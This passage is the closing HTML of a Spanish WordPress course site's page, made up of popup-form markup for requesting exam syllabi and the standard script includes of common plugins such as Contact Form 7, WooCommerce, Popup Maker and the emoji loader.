    }
    .w3eden .card.card-social-login .card-header{
        font-size: 11px !important;
    }
    #wpdmloginmodal-submit{
        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-3718" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3718"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3718,&quot;slug&quot;:&quot;solicitar-temario&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3718&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;key&quot;:&quot;&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:[&quot;pum-3718&quot;]}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3718" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3718" class="pum-title popmake-title">
				QUIERO SOLICITAR EL TEMARIO			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p align="center"><label> QUIERO RECIBIR EL TEMARIO<br />
</label></p>
<p align="center"><label> Nombre<br />
[text* your-name] </label> <label> Correo electrónico<br />
[email* your-email] </label> <label> Categoría<br />
[text* your-subject] </label> <label> Tu mensaje (opcional)<br />
[textarea your-message] </label></p>
<p align="center">[submit «Enviar»]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-3461" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_3461"
	class="pum pum-overlay pum-theme-2504 pum-theme-tema-por-defecto popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:3461,&quot;slug&quot;:&quot;descarga-temarios&quot;,&quot;theme_id&quot;:2504,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3461" class="pum-container popmake theme-2504 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_3461" class="pum-title popmake-title">
				Quiero recibir mi temario en:			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
					</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			X			</button>
		
	</div>

</div>
<script type="text/javascript">                                    </script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"Hay informaci\u00f3n de asistente no guardada. \u00bfEst\u00e1s seguro de que quieres continuar?"};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iurisanitas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"2b612f62f4"};
//# sourceURL=eb_woo_storeapi_nonce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/jquery_dataTables_min.js?ver=3.3.4" id="jquery_dataTables_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_responsive_min.js?ver=3.3.4" id="dataTables_responsive_min-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/edwiser-multiple-users-course-purchase/public/js/dataTables_select_min.js?ver=3.3.4" id="dataTables_select_min-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"274d37bf6c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.9" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.9" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https://iurisanitas.com/wp-admin/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https://iurisanitas.com/wp-content/themes/academia/";
var g5plus_framework_site_url = "https://iurisanitas.com";
//# sourceURL=g5plus_framework_app-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/js/main.min.js?ver=6.9" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://iurisanitas.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.5","pm_dir_url":"https://iurisanitas.com/wp-content/plugins/popup-maker/","ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","restapi":"https://iurisanitas.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"2504","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https://iurisanitas.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://iurisanitas.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3718":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-3718"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3718","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3718,"slug":"solicitar-temario"},"pum-3461":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2504","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"tema-por-defecto","id":3461,"slug":"descarga-temarios"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//iurisanitas.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1748972662&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/assets/vc-extend/js/vc_extend.min.js?ver=6.9" id="g5plus_vc_extend_js-js"></script>
<script type="text/javascript" src="https://iurisanitas.com/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iurisanitas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iurisanitas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->